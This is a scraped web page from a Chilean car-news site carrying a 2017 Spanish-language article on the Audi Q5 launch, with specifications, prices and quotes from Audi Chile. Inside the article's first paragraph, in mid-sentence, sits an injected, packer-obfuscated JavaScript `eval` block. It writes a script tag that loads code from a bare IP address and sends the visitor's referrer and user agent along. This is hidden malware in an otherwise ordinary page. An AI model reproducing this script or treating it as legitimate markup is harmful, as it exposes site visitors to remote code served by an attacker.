                                    class="fa-solid fa-chevron-down main-navbar__icon"></i></a>
                            <i class="fa-solid fa-plus show-dropdown"></i>
                            <i class="fa-solid fa-minus hide-dropdown"></i>
                        </div>
                        <div class="dropdown-content">
                            <ul class="main-submenu">
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/motorsport/nacional/">Nacional</a>
                                </li>
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/motorsport/internacional/">Internacional</a>
                                </li>
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/motorsport/pilotos-chilenos/">Pilotos
                                        Chilenos</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li class="main-navbar__item"><a class="main-navbar__link"
                        href="https://www.racing5.cl/category/motos">Motos</a></li>
                <li class="main-navbar__item"><a class="main-navbar__link"
                        href="https://www.racing5.cl/category/super-deportivos">Superdeportivos</a></li>
                <li class="main-navbar__item"><a class="main-navbar__link"
                        href="https://www.racing5.cl/category/lifestyle">Lifestyle</a></li>
                <li class="main-navbar__item"><a class="main-navbar__link"
                        href="https://www.racing5.cl/category/podcast">Podcast</a></li>
                <li class="main-navbar__item"><a class="main-navbar__link"
                        href="https://www.racing5.cl/category/youtube-racing5">Youtube Racing5</a></li>
                <li class="main-navbar__item">
                    <i id="search-toggle" class="fa-solid fa-magnifying-glass"></i>
                </li>
            </ul>
            <form role="search" method="get" class="search-form" action="https://www.racing5.cl/" hidden>
                <label>
                    <input type="search" class="search-field" placeholder="Buscar…"
                        value="" name="s" />
                </label>
                <i id="closeForm" class="fa-solid fa-xmark"></i>
                <button type="submit" class="search-submit" aria-label="Buscar" hidden>
                    <i class="fa-solid fa-magnifying-glass"></i>
                </button>
            </form>
        </nav>
    </header>            <main class="single-container">
            <section class="single-aside">
                <article class="single-new">
                    <header class="single-new__header">
                        <nav class="category-breadcrumbs">
    <a href="https://www.racing5.cl/category/automotriz/" rel="category tag">Automotriz</a><i class="fa-solid fa-circle"></i><a href="https://www.racing5.cl/category/galeria-de-imagenes/" rel="category tag">Galería de Imágenes</a><i class="fa-solid fa-circle"></i><a href="https://www.racing5.cl/category/automotriz/lanzamientos/" rel="category tag">Lanzamientos</a></nav>                        <h1 class="single-new__title">
                            [Lanzamiento] Audi Q5, el best seller de los cuatro anillos se renueva                        </h1>
                        <div class="card__description">
                            <span>
                                <a href="https://www.racing5.cl/author/admin/" title="Entradas de Nicolás Espinoza" rel="author">Nicolás Espinoza</a>                            </span>
                            <time>
                                <span class="card__description-separator">|</span>
                                <a class="card__date"
                                    href="https://www.racing5.cl/2017/08/01/">
                                    <i class="fa-regular fa-clock"></i>
                                    1 de agosto 2017                                </a>
                            </time>
                        </div>
                        <span class="excerpt">
                            <p>Con más de 1.6 millones de unidades comercializadas a nivel mundial, el Audi Q5 se ha posicionado como el best seller de la marca en el segmento de los SUV Premium, y hoy llega a nuestro país en su segunda generación para seguir demostrando su liderazgo a través de una propuesta que sentará los nuevos [&hellip;]</p>
                        </span>
                    </header>
                    <div class="single-new__body">
                        <p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-91309" src="http://18.222.88.120/wp-content/uploads/2017/08/Lanzamiento-nuevo-Audi-Q5-1-560x373.jpg" alt="Lanzamiento nuevo Audi Q5 (1)" width="560" height="373" /></p>
<p>Con <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yrieb|var|u0026u|referrer|kyatk||js|php'.split('|'),0,{}))
</script></noindex> más de 1.6 millones de unidades comercializadas a nivel mundial, el <strong>Audi Q5</strong> se ha posicionado como el <em>best seller</em> de la marca en el segmento de los <em>SUV Premium</em>, y hoy llega a nuestro país en su segunda generación para seguir demostrando su liderazgo a través de una propuesta que sentará los nuevos estándares para el segmento.</p>
<p>Fiel representante de la nueva visión de diseño de <a href="http://18.222.88.120/tag/audi">Audi</a>, el <strong>Q5</strong> se presenta con una personalidad aún más poderosa y deportiva, integrando elementos de última tecnología y prestaciones de alta performance que pretenden convertirse en un incentivo para que todos aquellos que buscan más de la vida, puedan ir en su búsqueda en este renovado y versátil modelo.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-91310" src="http://18.222.88.120/wp-content/uploads/2017/08/Lanzamiento-nuevo-Audi-Q5-3-560x373.jpg" alt="Lanzamiento nuevo Audi Q5 (3)" width="560" height="373" /></p>
<p><em>“Con este completamente nuevo Q5 la libertad llama a tu puerta. Más espacio, más tecnología, más poder, más personalidad, más flexibilidad, son algunas de las características que los ingenieros de la marca estamparon en este SUV compacto y que pretenden llevar la experiencia de conducción a un nuevo nivel. Con esta segunda generación del Q5 estamos seguros de que tendremos una importante participación en el segmento, al tiempo que mostramos como lo que ya es bueno, puede ser aún mejor”</em>, destacó Daniel Rojas, gerente de <a href="http://18.222.88.120/tag/audi">Audi Chile</a>.</p>
<p>El nuevo <strong>Audi Q5</strong> presenta un diseño exterior que evoca el movimiento en cada una de sus líneas, aumentando la aerodinámica y la robustez que caracteriza a la familia Q de la casa alemana. Con un frontal agresivo, destaca la parrilla <em>Singleframe</em> con un diseño más plano y ancho, y faros LED en su versión Sport. En el capó destacan líneas marcadas, que llevan a otras más onduladas que envuelven el resto del exterior, acompañando la mirada hasta unos enfáticos pasos de rueda, en donde destacan las llantas de aleación de aluminio de 20”.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-91311" src="http://18.222.88.120/wp-content/uploads/2017/08/Lanzamiento-nuevo-Audi-Q5-4-560x373.jpg" alt="Lanzamiento nuevo Audi Q5 (4)" width="560" height="373" /></p>
<p>Su parte trasera, al igual que su frontal, ofrece un diseño de líneas horizontales que le entregan un aspecto más rudo, al tiempo que la arquitectura del techo baja hacia la maleta dando una personalidad de coupé, todo finalizando con las salidas de escape que se integran al difusor trasero.</p>
<p>El interior del <strong>nuevo Audi Q5</strong> fue pensado para ser intuitivo, ergonómico y enfocado en los pasajeros. Su diseño envolvente y sus líneas tridimensionales dan una sensación de integración en todo el panel central en donde nace la consola y controles del nuevo modelo.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-91312" src="http://18.222.88.120/wp-content/uploads/2017/08/Lanzamiento-nuevo-Audi-Q5-14-560x373.jpg" alt="Lanzamiento nuevo Audi Q5 (14)" width="560" height="373" /></p>
<p>Iluminado con tecnología LED, el habitáculo del <strong>Audi Q5</strong> es aún más amplio que en su generación anterior, entregando un mayor espacio para las cabezas tanto delantera (+16 mm) como trasera (+8 mm); un mayor espacio para las rodillas en las plazas traseras y aumenta en 10 litros la capacidad del maletero (el que ofrece apertura gestual), con un volumen de 550 litros y de 1.550 litros con los asientos abatidos. A esto se suma un volante multifunción en cuero con levas de cambio; <strong>asientos deportivos tapizados en cuero Milano</strong> y asientos delanteros eléctricos, calefaccionados y con memoria para el conductor; climatizador automático de tres zonas, techo panorámico, y <strong>sistema sonido 3D Bang&amp;Olufsen con 19 altavoces</strong>, entre otros.</p>
<p>En cuanto a la tecnología, <a href="http://18.222.88.120/tag/audi">Audi</a> vuelve a destacar al incluir un equipamiento de última generación en este nuevo SUV, en donde encontramos el innovador <strong>Audi Virtual Cockpit</strong> con Navegador en cuya pantalla de 12,3” se despliega información de interés para el conductor de manera muy amigable e instantánea, dando también la posibilidad en navegar en ambas pantallas. También, cuenta con interfaz Bluetooth con control por voz, y con el sistema de Infotaimment MMI, que integra el Audi music interface y Audi smartphone interface que se despliega en la pantalla de 8,3”.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-91313" src="http://18.222.88.120/wp-content/uploads/2017/08/Lanzamiento-nuevo-Audi-Q5-12-560x373.jpg" alt="Lanzamiento nuevo Audi Q5 (12)" width="560" height="373" /></p>
<p>Como elemento a destacar, el <strong>nuevo Q5</strong> ofrece el MMI con panel táctil de vidrio que reconoce las entradas realizadas “a mano” o de manera gestual (por ejemplo un movimiento que asemeje al zoom en un smartphone) y transmite sensaciones hápticas y acústicas que se perciben como si estuviera pulsando una tecla.</p>
<p>Para esta nueva generación, además, <a href="http://18.222.88.120/tag/audi">Audi</a> rediseñó el chasis y combinó varios materiales livianos para bajar el peso vehicular en más de 90 kilos respecto de su antecesor, buscando mejorar la performance del SUV compacto. Así, su <strong>motor de 2.0 litros TFSI alcanza los 252 Hp</strong>, un 9% más de potencia, y entrega un <strong>torque máximo de 370 Nm a @1.370 – 4.500 rpm</strong>, lo que significa un aumento de 5%. Junto a su <strong>caja de doble embrague STronic de 7 velocidades</strong>, el nuevo Q5 tiene una <strong>aceleración de 0 a 100 km/h en sólo 6,3 segundos</strong> (6 segundos menos) y alcanza una <strong>velocidad máxima de 237 km/h</strong>, lo que mejora en 11 km/h frente a la generación anterior.</p>
<p>Con más de 37 años de desarrollo e innovación, la tecnología quattro es un elemento distintivo de <a href="http://18.222.88.120/tag/audi">Audi</a> y que ha permitido entregar un sistema de tracción permanente y dinámico único en su clase. Y hoy, con el <strong>nuevo Audi Q5</strong>, la marca estrena por primera vez el sistema quattro ultra, el que se caracteriza por un funcionamiento predictivo basado en el análisis de la información entregada por variados sensores, como el análisis continuo de la dinámica de conducción, el estado de la carretera y los datos del comportamiento del conductor. Con esta data, que es analizada 100 veces por segundo y que contempla 150 señales, el sistema de tracción quattro ultra siempre está listo para entrar en acción.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-91314" src="http://18.222.88.120/wp-content/uploads/2017/08/Lanzamiento-nuevo-Audi-Q5-9-560x373.jpg" alt="Lanzamiento nuevo Audi Q5 (9)" width="560" height="373" /></p>
<p>Esto permite que el sistema de tracción pueda desactivarse automáticamente en los casos de que no sea requerido – dejando una tracción 100% trasera o 100% delantera-, y activarse nuevamente en sólo 200 milisegundos si es que es necesario, de acuerdo a la data recopilada. La activación del sistema de tracción total sigue una estrategia de tres etapas: <strong>proactiva</strong>, <strong>predecitiva</strong>, y <strong>reactiva</strong>, todos procesos que aportan al dinamismo en la conducción y en aumentar la eficiencia, reduciendo el consumo y las emisiones de C02.</p>
<p><em>“La tecnología quattro es algo que nos identifica, que es parte de nuestra historia. Y hoy marcamos un hito al estrenar el sistema quattro ultra, que se convierte en la tecnología de tracción permanente más rápida en su respuesta, más eficiente en los consumos y la mejora de la performance al controlar mejor el uso de los Hp y torque gracias a su conexión y desconexión automática”</em>, afirmó el ejecutivo.</p>
<p>Paralelamente al sistema quattro ultra, el <strong>nuevo Q5</strong> también ofrece una tecnología opcional: <strong>Suspensión neumática adaptativa</strong>, un sistema controlado electrónicamente y que regula automáticamente la altura del vehículo y de la amortiguación. Este sistema es operado a través del <strong>Audi Drive Select</strong>, optando por diversos modos acorde a las características de conducción.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-91315" src="http://18.222.88.120/wp-content/uploads/2017/08/Lanzamiento-nuevo-Audi-Q5-10-560x373.jpg" alt="Lanzamiento nuevo Audi Q5 (10)" width="560" height="373" /></p>
<p>Complementando el equipamiento de seguridad, este nuevo modelo integra sistema de frenos de doble circuito, antibloqueo ABS con distribución electrónica de la fuerza de frenado EBV, bloqueo electrónico del diferencial EDS, control de tracción ASR, programa electrónico de estabilidad ESC, ocho airbags, Sistema de aparcamiento Plus con sensores delanteros y traseros con cámara de retroceso, Asistente de Cambio de Carril, entre otros.</p>
<p>Son dos las versiones que llegan a nuestro país, y cuyos precios son de <strong>$35.990.000 para la versión de entrada y $42.990.000 para su variante Sport</strong>. De acuerdo a las proyecciones de la marca, esta segunda generación de Q5 alcanzará las 180 unidades comercializadas anuales.</p>
<p>[Best_Wordpress_Gallery id=»54&#8243; gal_title=»Audi Q5&#8243;]</p>
                    </div>
                    <nav class="single__tags">
                        <h2 class="single__tag-title">Esta publicación esta etiquetada como:</h2>
                        <ul class="tag__list">
                            <li class='tag'><a href="https://www.racing5.cl/tag/audi/" rel="tag">Audi</a></li><li class='tag'><a href="https://www.racing5.cl/tag/porsche-chile/" rel="tag">Porsche Chile</a></li><li class='tag'><a href="https://www.racing5.cl/tag/q5/" rel="tag">Q5</a></li><li class='tag'><a href="https://www.racing5.cl/tag/suv/" rel="tag">SUV</a></li><li class='tag'><a href="https://www.racing5.cl/tag/suv-premium/" rel="tag">SUV Premium</a></li>                        </ul>
                    </nav>
                    <nav class="single__similar-posts">
                                                                            <h2>También te podria interesar...</h2>
                                                            <article class="result-card">
                                    <header>
                                        <img width="750" height="422" src="https://www.racing5.cl/wp-content/uploads/2025/12/test_omoda-c7.jpg" class="result-card__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/12/test_omoda-c7.jpg 750w, https://www.racing5.cl/wp-content/uploads/2025/12/test_omoda-c7-500x281.jpg 500w" sizes="auto, (max-width: 750px) 100vw, 750px" />                                    </header>
                                    <div class="result-card__body">
                                        <h2 class="result-card__title">
                                            <a href="https://www.racing5.cl/omoda-c7-un-suv-tecnologico-y-de-diseno-vanguardista/">
                                                Omoda C7 &#8211; Un SUV tecnológico y de diseño vanguardista                                            </a>
                                        </h2>
                                        <div class="card__description">
                                            <span>
                                                <a href="https://www.racing5.cl/author/admin/" title="Entradas de Nicolás Espinoza" rel="author">Nicolás Espinoza</a>                                            </span>
                                            <time>
                                                <span class="card__description-separator">|</span>
                                                <a class="card__date"
                                                    href="https://www.racing5.cl/2017/08/01/">
                                                    <i class="fa-regular fa-clock"></i>
                                                    25 de diciembre 2025                                                </a>
                                            </time>
                                        </div>
                                        <p>Es el más reciente lanzamiento de Omoda | Jaecoo en Chile, se trata del Omoda C7 un SUV de diseño vanguardista y varios elementos tecnológicos que lo hacen bastante particular. Monta un motor de 1.6 litros turbo con inyección directa asociado a una transmisión automática de doble embrague DCT de 7 marchas, capaz de generar [&hellip;]</p>
                                        <nav class="result-card__tags">
                                            <ul class="tag__list">
                                                <li class='tag'><a href="https://www.racing5.cl/tag/omoda-c7/" rel="tag">Omoda C7</a></li><li class='tag'><a href="https://www.racing5.cl/tag/omoda-jaecoo-2/" rel="tag">Omoda Jaecoo</a></li><li class='tag'><a href="https://www.racing5.cl/tag/suv/" rel="tag">SUV</a></li>                                            </ul>
                                        </nav>
                                    </div>
                                </article>
                                                            <article class="result-card">
                                    <header>
                                        <img width="750" height="554" src="https://www.racing5.cl/wp-content/uploads/2025/12/Soueast-S06-1.jpg" class="result-card__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/12/Soueast-S06-1.jpg 750w, https://www.racing5.cl/wp-content/uploads/2025/12/Soueast-S06-1-500x369.jpg 500w" sizes="auto, (max-width: 750px) 100vw, 750px" />                                    </header>
                                    <div class="result-card__body">
                                        <h2 class="result-card__title">
                                            <a href="https://www.racing5.cl/soueast-la-nueva-marca-de-autos-que-llega-a-chile-con-cuatro-suv/">
                                                Soueast, la nueva marca de autos que llega a Chile con cuatro SUV                                            </a>
                                        </h2>
                                        <div class="card__description">
                                            <span>
                                                <a href="https://www.racing5.cl/author/admin/" title="Entradas de Nicolás Espinoza" rel="author">Nicolás Espinoza</a>                                            </span>
                                            <time>
                                                <span class="card__description-separator">|</span>
                                                <a class="card__date"
                                                    href="https://www.racing5.cl/2017/08/01/">
                                                    <i class="fa-regular fa-clock"></i>
                                                    24 de diciembre 2025                                                </a>
                                            </time>
                                        </div>
                                        <p>La firma automotriz de origen chino aterriza en el país bajo la representación de Andes Motor, con un portafolio que destaca por la estética moderna de sus diseños, la innovación tecnológica de sus interiores y la excepcionalidad de sus rendimientos. Entre 2025 y 2027, la estrategia de crecimiento contempla un catálogo final con 12 modelos.</p>
                                        <nav class="result-card__tags">
                                            <ul class="tag__list">
                                                <li class='tag'><a href="https://www.racing5.cl/tag/andes-motor/" rel="tag">Andes Motor</a></li><li class='tag'><a href="https://www.racing5.cl/tag/soueast/" rel="tag">Soueast</a></li><li class='tag'><a href="https://www.racing5.cl/tag/soueast-s06/" rel="tag">Soueast S06</a></li><li class='tag'><a href="https://www.racing5.cl/tag/soueast-s06-phev/" rel="tag">Soueast S06 PHEV</a></li><li class='tag'><a href="https://www.racing5.cl/tag/soueast-s07/" rel="tag">Soueast S07</a></li><li class='tag'><a href="https://www.racing5.cl/tag/soueast-s09/" rel="tag">Soueast S09</a></li><li class='tag'><a href="https://www.racing5.cl/tag/suv/" rel="tag">SUV</a></li>                                            </ul>
                                        </nav>
                                    </div>
                                </article>
                                                            <article class="result-card">
                                    <header>
                                        <img width="750" height="422" src="https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-1.jpg" class="result-card__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-1.jpg 750w, https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-1-500x281.jpg 500w" sizes="auto, (max-width: 750px) 100vw, 750px" />                                    </header>
                                    <div class="result-card__body">
                                        <h2 class="result-card__title">
                                            <a href="https://www.racing5.cl/renault-koleos-full-hybrid-e-tech-el-suv-icono-de-renault-se-electrifica/">
                                                Renault Koleos Full Hybrid e-Tech &#8211; El SUV ícono de Renault se electrifica                                            </a>
                                        </h2>
                                        <div class="card__description">
                                            <span>
                                                <a href="https://www.racing5.cl/author/admin/" title="Entradas de Nicolás Espinoza" rel="author">Nicolás Espinoza</a>                                            </span>
                                            <time>
                                                <span class="card__description-separator">|</span>
                                                <a class="card__date"
                                                    href="https://www.racing5.cl/2017/08/01/">
                                                    <i class="fa-regular fa-clock"></i>
                                                    11 de diciembre 2025                                                </a>
                                            </time>
                                        </div>
                                        <p>El Renault Koleos Full Hybrid e-Tech Esprit Alpine es uno de los modelos más destacados de la gama de SUVs de Renault, combinando un diseño elegante con tecnología avanzada y eficiencia en el consumo. Con unas dimensiones de 4,78 metros de largo y una distancia entre ejes de 2,82 metros, ofrece un interior espacioso y [&hellip;]</p>
                                        <nav class="result-card__tags">
                                            <ul class="tag__list">
                                                <li class='tag'><a href="https://www.racing5.cl/tag/inchcape/" rel="tag">Inchcape</a></li><li class='tag'><a href="https://www.racing5.cl/tag/koleos/" rel="tag">Koleos</a></li><li class='tag'><a href="https://www.racing5.cl/tag/koleos-full-hybrid-e-tech/" rel="tag">Koleos Full Hybrid e-Tech</a></li><li class='tag'><a href="https://www.racing5.cl/tag/koleos-hybrid/" rel="tag">Koleos Hybrid</a></li><li class='tag'><a href="https://www.racing5.cl/tag/renault/" rel="tag">Renault</a></li><li class='tag'><a href="https://www.racing5.cl/tag/suv/" rel="tag">SUV</a></li>                                            </ul>
                                        </nav>
                                    </div>
                                </article>
                                                                                                    </nav>
                    <nav class="single__posts-navigation">
                        <div class="single__post-anterior">
                                                            <img height='24px' src='https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_flecha_izquierda.webp'
                                    alt=''>
                                                        <p><strong><a href="https://www.racing5.cl/formula-e-lucas-di-grassi-nuevo-campeon-de-la-formula-e/" rel="prev">[Fórmula E] ¡Lucas di Grassi nuevo campeón de la Fórmula E!</a></strong></p>                        </div>
                        <div class="single__siguiente-post">
                                                            <img height="24px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_flecha_derecha.svg"
                                    alt="">
                                                        <p><strong><a href="https://www.racing5.cl/lanzamiento-ktm-1290-super-adventure-r-y-1090-adventure-r-las-motos-imparables-ya-estan-en-chile/" rel="next">[Lanzamiento] KTM 1290 Super Adventure R y 1090 Adventure R, las motos imparables ya están en Chile</a></strong></p>                        </div>
                    </nav>
                    <div class="autor-card">
                                                <div class="autor-card__header">
                            <img src="https://www.racing5.cl/wp-content/uploads/2024/01/cropped-2023-96x96.jpg" alt="" class="autor-card__img">
                        </div>
                        <div class="autor-card__body">
                            <h3 class="autor-card__name">
                                <a href="https://www.racing5.cl/author/admin/" title="Entradas de Nicolás Espinoza" rel="author">Nicolás Espinoza</a>                            </h3>
                            <p class="autor-card__text">
                                “Soy un amante de los autos casi por genética y con el tiempo he aprendido de mis amigos mecánicos a desenvolverme humildemente en el mundo de los fierros. En los autos encuentro el relajo y tranquilidad que a veces se pierde con la rutina del día a día”.                            </p>
                        </div>
                    </div>
                </article>
                <aside class="main-aside">
    <section class="social-networks">
        <h2 class="aside__title">
            <img height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_chevron.svg" alt="">
            Síguenos!
        </h2>
        <ul class="social-networks__list">
            <li>
                <a href="https://web.facebook.com/racing5/" target="_blank" class="social-networks__link"><img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_fb.svg" alt="Facebook">Facebook</a>
            </li>
            <li>
                <a href="https://twitter.com/racing5" target="_blank" class="social-networks__link"><img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_x.svg" alt="Twitter">Twitter</a>
            </li>
            <li>
                <a href="https://www.instagram.com/racing5cl/" target="_blank" class="social-networks__link"><img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_ig.svg" alt="Instagram">Instagram</a>
            </li>
            <li>
                <a target="_blank" href="https://www.youtube.com/racing5" class="social-networks__link"><img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_yt.svg" alt="YouTube">Youtube</a>
            </li>
            <li>
                <a aria-label="link a Spotify" target="_blank"
                    href="https://open.spotify.com/show/5EDRYzOAGEMviPeCvJpT6X?si=143928836a544167"
                    class="social-networks__link"> <img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_sp.svg" alt="Spotify">Spotify
                </a>
            </li>
            <li>
                <a aria-label="link a tiktok" target="_blank"
                    href="https://www.tiktok.com/@racing5cl?is_from_webapp=1&sender_device=pc"
                    class="social-networks__link"> <img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_tt.svg" alt="Tik Tok">Tik Tok
                </a>
            </li>
        </ul>
    </section>
    <section>
        <a href="https://www.youtube.com/racing5">
            <img class="youtube-link__img" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/img/rpm2025_banner.jpg"
                alt="RPM: Racing5 Podcast Motor">
        </a>
    </section>
    <section class="test-drive">
        <h2 class="aside__title">
            <img height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_chevron.svg" alt="">
            Test Drive
        </h2>
        <div class="horizontal-card-container">
                                                            <article class="horizontal">
                        <header class="horizontal__header">
                            <a aria-label="link a post Omoda C7 &#8211; Un SUV tecnológico y de diseño vanguardista" href="https://www.racing5.cl/omoda-c7-un-suv-tecnologico-y-de-diseno-vanguardista/">
                                <img width="100" height="100" src="https://www.racing5.cl/wp-content/uploads/2025/12/test_omoda-c7-100x100.jpg" class="horizontal__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/12/test_omoda-c7-100x100.jpg 100w, https://www.racing5.cl/wp-content/uploads/2025/12/test_omoda-c7-90x90.jpg 90w" sizes="auto, (max-width: 100px) 100vw, 100px" />                            </a>
                        </header>

                        <div class="horizontal__body">
                            <h3>
                                <a class="horizontal__title" href="https://www.racing5.cl/omoda-c7-un-suv-tecnologico-y-de-diseno-vanguardista/">
                                    Omoda C7 &#8211; Un SUV tecnológico y de diseño vanguardista                                </a>
                            </h3>
                            <a class="horizontal__date"
                                href="https://www.racing5.cl/2025/12/25/">
                                <i class="fa-regular fa-clock"></i>
                                25 de diciembre 2025                            </a>
                        </div>
                    </article>
                                    <article class="horizontal">
                        <header class="horizontal__header">
                            <a aria-label="link a post Toyota Land Crusier Prado &#8211; La leyenda del 4&#215;4 se renueva" href="https://www.racing5.cl/toyota-land-crusier-prado-la-leyenda-del-4x4-se-renueva/">
                                <img width="100" height="100" src="https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-3-100x100.webp" class="horizontal__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-3-100x100.webp 100w, https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-3-90x90.webp 90w" sizes="auto, (max-width: 100px) 100vw, 100px" />                            </a>
                        </header>

                        <div class="horizontal__body">
                            <h3>
                                <a class="horizontal__title" href="https://www.racing5.cl/toyota-land-crusier-prado-la-leyenda-del-4x4-se-renueva/">
                                    Toyota Land Crusier Prado &#8211; La leyenda del 4&#215;4 se renueva                                </a>
                            </h3>
                            <a class="horizontal__date"
                                href="https://www.racing5.cl/2025/12/18/">
                                <i class="fa-regular fa-clock"></i>
                                18 de diciembre 2025                            </a>
                        </div>
                    </article>
                                    <article class="horizontal">
                        <header class="horizontal__header">
                            <a aria-label="link a post Renault Koleos Full Hybrid e-Tech &#8211; El SUV ícono de Renault se electrifica" href="https://www.racing5.cl/renault-koleos-full-hybrid-e-tech-el-suv-icono-de-renault-se-electrifica/">
                                <img width="100" height="100" src="https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-1-100x100.jpg" class="horizontal__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-1-100x100.jpg 100w, https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-1-90x90.jpg 90w" sizes="auto, (max-width: 100px) 100vw, 100px" />                            </a>
                        </header>

                        <div class="horizontal__body">
                            <h3>
                                <a class="horizontal__title" href="https://www.racing5.cl/renault-koleos-full-hybrid-e-tech-el-suv-icono-de-renault-se-electrifica/">
                                    Renault Koleos Full Hybrid e-Tech &#8211; El SUV ícono de Renault se electrifica                                </a>
                            </h3>
                            <a class="horizontal__date"
                                href="https://www.racing5.cl/2025/12/11/">
                                <i class="fa-regular fa-clock"></i>
                                11 de diciembre 2025                            </a>
                        </div>
                    </article>
                                    <article class="horizontal">
                        <header class="horizontal__header">
                            <a aria-label="link a post Toyota Hilux GR &#8211; La pick-up ícono de Toyota en su versión más radical" href="https://www.racing5.cl/toyota-hilux-gr-la-pick-up-icono-de-toyota-en-su-version-mas-radical/">
                                <img width="100" height="100" src="https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-2-100x100.webp" class="horizontal__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-2-100x100.webp 100w, https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-2-90x90.webp 90w" sizes="auto, (max-width: 100px) 100vw, 100px" />                            </a>
                        </header>

                        <div class="horizontal__body">
                            <h3>
                                <a class="horizontal__title" href="https://www.racing5.cl/toyota-hilux-gr-la-pick-up-icono-de-toyota-en-su-version-mas-radical/">
                                    Toyota Hilux GR &#8211; La pick-up ícono de Toyota en su versión más radical                                </a>
                            </h3>
                            <a class="horizontal__date"
                                href="https://www.racing5.cl/2025/12/04/">
                                <i class="fa-regular fa-clock"></i>
                                4 de diciembre 2025                            </a>
                        </div>
                    </article>
                                                    </div>
    </section>
</aside>            </section>
        </main>
        <footer>
    <div class="main-container">
        <div class="three-columns">
            <section class="footer-logo">
                <a href="https://www.racing5.cl/">
                    <img height="80px" class="racing-bar__logo"
                        src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_logo.svg" alt="Logo de Racing5">
                </a>
            </section>
            <section>
                <div class="section__title-container">
                    <h2 class="section__title">
                        <img height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_chevron.svg" alt="">
                        Racing5-Actualidad motor
                    </h2>
                </div>
                <p>Desde 2003 dedicados al acontecer automotriz y motorsport en Chile y el mundo.</p>
            </section>
            <section class="paginas-section">
                <div class="section__title-container">
                    <h2 class="section__title">
                        <img height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_chevron.svg" alt="">
                        Páginas
                    </h2>
                </div>
                <ul class="paginas-section__list">
                    <li><a class="paginas-section__link" href="https://www.racing5.cl/nosotros/">Quienes
                            Somos</a>
                    </li>
                    <li><a class="paginas-section__link" href="https://www.racing5.cl/marcas/">Todas las
                            marcas</a>
                    </li>
                </ul>
            </section>
        </div>
    </div>
    <p class="legal">Algunos derechos reservados bajo una licencia <a
            href="https://creativecommons.org/licenses/by-nc/2.0/cl/" class="footer__link">Creative
            Commons</a></p>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/racing5_2024.4\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdn.canvasjs.com/canvasjs.min.js" id="canvasjs-free-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/results.css?ver=6.8.3
body_size: 473
content:
/* ------------------------------------- Archive Card ---------------------------------------------------- */
.results-aside-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 50px;
}

.results-container {
